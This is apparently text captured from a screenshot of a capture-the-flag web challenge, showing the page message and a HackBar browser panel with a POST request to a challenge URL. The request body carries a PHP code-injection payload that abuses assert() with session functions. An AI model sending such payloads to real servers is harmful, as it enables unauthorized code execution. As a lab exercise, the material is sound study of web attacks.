 ?>
你是hahaha大人????
骗我的吧，你明明是 >>>>小小
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://c1bd7d2d.clsadp.com/?key=1
Use POST method
enctype
application/x-www-form-urlencoded
Body
name=hahaha&qaq=assert(session_id(session_start))